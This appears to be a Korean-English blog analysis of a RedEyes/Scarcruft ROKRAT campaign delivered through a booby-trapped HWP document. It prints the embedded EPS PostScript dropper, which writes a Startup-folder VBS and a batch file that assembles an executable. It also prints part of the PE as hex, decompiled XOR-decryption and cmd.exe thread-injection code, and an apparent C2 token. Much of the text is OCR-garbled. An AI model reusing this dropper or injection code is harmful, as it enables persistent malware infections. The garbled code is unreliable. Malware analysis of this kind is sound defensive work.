\* RedEyes, Scarcruft: Attack group that performs data capture and destruction on famous institutions or political groups in Korea

"※ 기 록 부.hwp" 파일를 열어보면 의미없는 값들로 채워져 있음을 볼 수 있다.

When you open the "※ 기 록 부.hwp" file, you can see that it is filled with meaningless values.

| 陸<br><b>파일(F)</b>                                                                               | ※ 가 록 부,hwp [C:\Users\Administrator\Desktop\] - 한컴오피스 혼글<br>찾을 내용을 입력하세요. -<br>보기(U) ▼ 입력(D) ▼ 서식(J) ▼ 족(W) ▼ 보안(B) ▼ 검토(H) ▼<br>편집(E)<br>- 도구(K) - ▼                                                                                                                                                                                                                                                                                                                                                           | ×                                     |
|-------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|
| ď٣<br>오려<br>두기                                                                                  | $\overline{2}$<br>፟፟፟፟፟፟<br>冨<br>鎘<br>外<br>፠<br>m<br>mг<br>문단<br>모양<br>바탕쪽<br>스타일<br>족<br>단<br>글자<br>Ŧ<br>차트<br>그림<br>문자표<br>모두<br>조판 부호<br>글자<br>모양<br>도형<br>그리기마당<br>개체<br>개체<br>목사하기<br>불미기<br>며뻑-<br>견택<br>바꾸기-<br>선택<br>복사<br>지우기<br>보호                                                                                                                                                                                                                                                                    | $\mathbf{x}$<br>66<br>찾기              |
|                                                                                                 | $\Box$ . $\blacksquare$ . $\blacksquare$ .<br>들 바탕글<br>- 4,대표<br>▼ 합소롭바탕<br>$ \frac{3}{2}$ + 10.0<br>$pt - 2$<br>医鼻弓<br>가 가 가 - 갸 -<br>-개 -<br>Ξ<br>畫<br>de la<br>圓<br>個々                                                                                                                                                                                                                                                                                                                                       |                                       |
| $\blacksquare$                                                                                  | <u> Լասայիասակասավ ասակասայի ասայիասայի ասայիասակասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայ</u>                                                                                                                                                                                                                                                                                                                                                                                           |                                       |
| ستكمست المتلك والمتلوث ومستكرة ومستكمس والمتعارض ومستكمس والمتعاد والمتعارض والمتناقص والمتناقص | 舊(祗?u\$ ?? utAQP):? ㅠ ? %< ?@Pk ??? V? h? ???त<br>夏. ??%? P# 6:b<br>/ਯ???r0륬z?cA(H<br>0r ?sy{k欲A7?t+rt-0k?=t-?uHC舊?WQ耶?Ng7ѫW?쌔z_?r*???膾 ?<br>캤h紵 @騾 ৰ?* ??E.^g湄%0???vN>???8[]U뒨S O8Ql.f*G _ কালl ? ` Y? ক6 eB?<br>- P?6 ?治ㅠㅠU?2힁pQV ㅠ??\$?& ㅠ내印U; ㅠ?꿋xh. \湯閼-Hʊ<br>ऋ?&d<br>$?7d? \pi?$ (??<br>(Alg mQ<&`*? Kv??4W(??5_][魔凛皂??? ?PQ誌=Y#?.<br>⊔ऋ?'?वើ∰<br>渥6?2नर낢<br>\?;?అOrt;?จ된>喇?O sw.????pC 6後?~0<br>拙 O?u?'<br>? ?a2.0?`??4?? 778c .?? 1<br>,00?孱F趁u\j@\$PY?P?j0 ʊ +9 ?紀庶 ?; त्र<br>um零ष?W'/??DW? n2e?)滓 f?골 |                                       |
|                                                                                                 | ??☞P寮B☞퓌?<br>$1.1$ ? $Y$ ०? $\divideontimes$ ?ग्ब                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                       |
|                                                                                                 | D?E:B ?v.S S<br>?t5☜첿Q ?& 稚 c Ti[ ?4???傭 ‰r?fB ᢑ?曉ල?찌 ?ㅋ<br>? < A?                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                       |
|                                                                                                 | fH ! @?म<br>0( <del>w</del> d? ? 팄<br>IXHmuvamK???ъ9I.ux i?Q9AFYB 1vm I?VT? v?AAI厄                                                                                                                                                                                                                                                                                                                                                                                                                              |                                       |
|                                                                                                 | t 人*4이 ?R?劾?ㅉ샘R 끊.\$ l<br>웽 L ?                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | $\frac{\Box}{z}$<br>$\overline{\ast}$ |
|                                                                                                 | ※ 기록 부<br>$\vert \vert$ 4 $\vert$<br>$\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{2}$ $\boxed{1}$ $\boxed{2}$ $\boxed{3}$ $\boxed{3}$ $\boxed{4}$ $\boxed{1}$ $\boxed{2}$ $\boxed{3}$ $\boxed{4}$ $\boxed{4}$ $\boxed{1}$ $\boxed{2}$ $\boxed{3}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4$<br>│ 문단 나눔 │ 1/1 구역 │ 삽입 │ 변경 내용 [기록 중지]<br>$1/1 =$<br>1단   20줄<br>40간<br>$\cdot \Theta$                                    | $\blacktriangleright$                 |

위 한글파일은 "BIN0001.eps" 를 이용하여 악성코드를 인젝션 한다.

Inject malicious code using "BIN0001.eps".| Root Entry<br>⊟∙r™      | <b>Property Set</b><br>Hex. |                        |                  |                                              |  |  |
|-------------------------|-----------------------------|------------------------|------------------|----------------------------------------------|--|--|
| BinData                 | ID                          | Name                   | Type             | Value                                        |  |  |
| BIN0001.eps<br>BodyText | 2                           | Title                  | <b>VT LPWSTR</b> |                                              |  |  |
| Section0                | 3                           | Subject                | <b>VT LPWSTR</b> |                                              |  |  |
| DocOptions              | 4                           | Author                 | <b>VT_LPWSTR</b> | (주)한글과컴퓨터                                    |  |  |
| <b>LinkDoc</b>          | 20                          | Date String            | <b>VT LPWSTR</b> | 2011년 4월 20일 수요일 오후 10:44:52                 |  |  |
| Scripts                 | 5                           | Keywords               | <b>VT LPWSTR</b> |                                              |  |  |
| DefaultJScript          | 6                           | Comments               | <b>VT LPWSTR</b> |                                              |  |  |
| <b>JScriptVersion</b>   | 8                           | Last Saved By          | <b>VT LPWSTR</b> | User1                                        |  |  |
| HwpSummaryInformation   | 9                           | <b>Revision Number</b> | <b>VT LPWSTR</b> | 8, 5, 8, 1600 WIN32LEWindows Unknown Version |  |  |
| DocInfo                 | 12                          | Create Time/Data       | VT FILETIME      | 2004-11-09 06:23:46.535000 (UTC)             |  |  |
| FileHeader<br>.         | 13                          | Last saved Time/Data   | VT FILETIME      | 2018-11-16 02:54:41.390000 (UTC)             |  |  |
| PrvImage<br>PrvText     | 11                          | Last Printed           | VT FILETIME      | 1601-01-01 00:00:00 (UTC)                    |  |  |
|                         | 14                          | Number of Pages        | VT 14            | 0                                            |  |  |
|                         | 21                          | Para Count             | VT 14            | 0                                            |  |  |

%APPDATA% 경로에 "Pemnn01.hje01", "Pemnn02.hje01" 파일을 생성하여 두 파일을 합쳐 "MemoryOrder85584031.com" 파일로 생성한다.

Create "Pemn01.hje01" "Pnn02.hje01" file in the %APPDATA% path and combine the two files to create the "MemoryOrder85584031.com" file.

|  |  |  | %!PS-Adobe-3.0 EPSF-3.0 |
|--|--|--|-------------------------|
|  |  |  |                         |

/popmenuw{ exch dup 3 pop length 3 pop 2 index 5 pop length add string dup dup 4 2 pop 3 pop 2 roll 2 pop 3 pop copy 2 pop 3 pop length 2 pop 3 pop 4 -1 roll putinterval}bind def(appdata)getenv pop /envstr exch def envstr(\\Microsoft\\Windows\\Start )popmenuw/patho exch def patho(Menu\\Programs\\StartUp\\MemCacheLog24.vbs) popmenuw/path4 exch def envstr(\\Pemnn01.hje01)popmenuw/path2 exch def envstr(\\Pemnn02.hje01) popmenuw/path3 exch def envstr(\\Cache51.bat) popmenuw/path1 exch def path4 (w) file /file0 exch def file0(Set WshShell =<br>CreateObject\("WScript.shell"\)\r\nWshShell.Run chr\(34\) & "%appdata%\\Cache51.bat" & chr\(34\), 0\r\nSet WsheShell = Nothing)writestring file0 closefile path1 (w) file /file1 exch def file1(copy /b "%appdata%\\\*.hje01" "XappdataX\\MemoryOrder85584031.com" & "XappdataX\\MemoryOrder85584031.com" & del /f<br>"XappdataX\\MemoryOrder85584031.com" )writestring file1 closefile path2(w)file /file2 exch def file2(MZ)writestring<br>file2 closefile/datab 1 eq{/firp 2 def}{file3 exch writestring}ifelse}{dup\_length 0 gt{file3 exch writestring}{pop}ifelse 2062652072756E20696E20444F53206D6F64652E0D0D0A24000000000000000C68D918082ECFFD382ECFFD382ECFFD33FA369D383ECFFD39CBE7B D39FECFFD39CBE6AD393ECFFD39CBE7CD3CCECFFD3A52A84D387ECFFD382ECFED3D3ECFFD39CBE75D383ECFFD39CBE6ED383ECFFD35269636882 ECFFD3000000000000000000000000000000000504500004C010500A743EC5B00000000000000000E00002010B010900007800000012080000000Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C OD OE OF 00000000 05 19 E8 9F 90 00 03 00 00 00 04 00 00 00 FF FF ..èŸ..........ÿÿ 00000010 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 . . <u>.</u> . . . . . . . @ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . è . 00000040 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21  $\ldots$ ... $\ldots$ 00000050 54 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E This program can 00000060 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F not be run in DO 00000070 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00  $S$  mode.... $$...$ .... 00000080 00 00 C6 8D 91 80 82 EC FF D3 82 EC FF D3 82 EC ..Æ. `€,ìÿÓ,ìÿÓ,ì 00000090 FF D3 3F A3 69 D3 83 EC FF D3 9C BE 7B D3 9F EC  $\ddot{v}$ 02£i0fi $\ddot{v}$ 0e%{0Yi 000000A0 FF D3 9C BE 6A D3 93 EC FF D3 9C BE 7C D3 CC EC ÿÓœ%jÓ™ìÿÓœ%|ÓÌì 000000B0 FF D3 A5 2A 84 D3 87 EC FF D3 82 EC FE D3 D3 EC ÿÓ¥\*"Ó‡ìÿÓ,ìþÓÓì 000000C0 FF D3 9C BE 75 D3 83 EC FF D3 9C BE 6E D3 83 EC ÿÓœ%uÓfìÿÓœ%nÓfì 000000D0 FF D3 52 69 63 68 82 EC FF D3 00 00 00 00 00 00 ÿÓRich, ìÿÓ...... 000000E0 00 00 00 00 00 00 00 00 00 00 50 45 00 00 4C 01  $............P<sub>E...L</sub>$ . 000000F0 05 00 A7 43 EC 5B 00 00 00 00 00 00 00 00 E0 00 .. SCi[........ à.

생성된 파일에서는 cmd.exe에 Thread Injection을 시도하며, 이때 xor 복호화된 바이너리가 사 용된다.

The generated file has a try Thread Injection on cmd.exe, and xor decryt binary is used.

Xor key : 0x4A

```
u5 = GetModuleHandleA("Kernel32.dll");
CreateProcessA v6 = GetProcAddress(v5, "CreateProcessA");// cmd.exe
if ( (CreateProcessA vó)(0, &v15, 0, 0, 0, 0, 0, 0, &v12, &v10) )
∢
  07 = (((3 * CreateProcess 06) + ((quord 488CC8 + 650) << 7)) > 4) + 264) > 3;v8 = 0:
  do
  ₹
    byte 40BC58[08] \degree = 0x4Au;
    + + 08;
  з
  while (\sqrt{0.8} < 0x7D06B );
  qword 488CC8 = (((07 \le 7) + 1619521) ) + 4) + 264) >> 3;
  Injection sub 401300(v11);
Y
``````
u1 = GetModuleHandleA("Kernel32.dll");
v2 = GetModuleHandleA("ntdll.dll");
u3 = GetProcAddress(u1, "OpenProcess");
Rt1CreateUserThread_v4 = GetProcAddress(v2, "Rt1CreateUserThread");
WriteProcessMemory \cup 14 = GetProofAddress(v1, "WriteProcessor");
VirtualAllocEx_v5 = GetProcAddress(v1, "VirtualAllocEx");
v6 = quord 488CC8;v7 = VirtualAllockx v5;LDBYTE(v6) = 3:qword 488CC8 = (((quord 488CC8 << 7) + 83218) >> 4) + 264) >> 3;08 = (03)(06, 1082, 0, a1);09 = 3 * 08;LOBVTE(v9) = 3;010 = (((3 * 08) + ((quord 488CCB + 650) << 7)) >> 4) + 264) >> 3;qword 488CC8 = (((3 * 08) + ((quord 488CCS + 658) << 7)) >> 4) + 264) >> 3;if (v8)₹
  v11 = v7(v9, v8, 8, 513131, 12288, 64);(WriteProcessMemory v14)(v8, v11, byte 40BC58, 0x7D06B, &v15);
  (Rt1CreateUserThread v4)(v8, 0, 0, 0, 0, 0, v11, 0, 8v13, 8v16);
  v10 = quord 488CC8;
₹
qword_488CC8 = (((3 * v13) + ((v18 + 658) \langle \langle 7 \rangle) \rangle) + (264) \rangle) 3;
return v13;
이후 인젝션 되는 악성코드는 이전 "ROKRAT is BACK" 에서 분석한 내용과 동일하다.
```
The injected malicious code is the same as the previous analysis of "[ROKRAT is BACK](http://v3lo.tistory.com/21)".# **Analysis ROKRAT** is Back!!

KimYeJun velocy | 2018.09.21 16:22 | 수정 | 발행 | 삭제

지난 9월 19일, Virustotal에 "7주 신뢰와 배려의 커뮤니케이션" 이라는 한글 악성코드가 등장 On September 19th, Virustotal appeared in Hangul malicious code called "7 week trust and care communication"

> 7주 신뢰와 배려의 커뮤니케이션 (자기정보 노출 커뮤니케이션)

- 1. 자기정보 노출이란?
- ■커뮤니케이션학에서 개인 내부의 자아 이미지를 타인에게 밝히고 전달하는 것을 자 기정보 노출이라고 한다.
- 2. 좋은 관계로 이끄는 자기정보 노출
- 사람들은 어떤 비밀스러운 자아에 대한 정보를 가지고 있고, 다른 사람에게 그 자

해당 샘플에서 사용되는 Token 값은

"tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70" 이며, 이전 악성코드와 샌드박스, 가상환경일 경우 재부팅되어 MBR이 파괴된다.

The Token value used in the sample is "tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70".

In case of previous malicious code, sandbox, or virtual environment, the MBR is destroyed by rebooting.

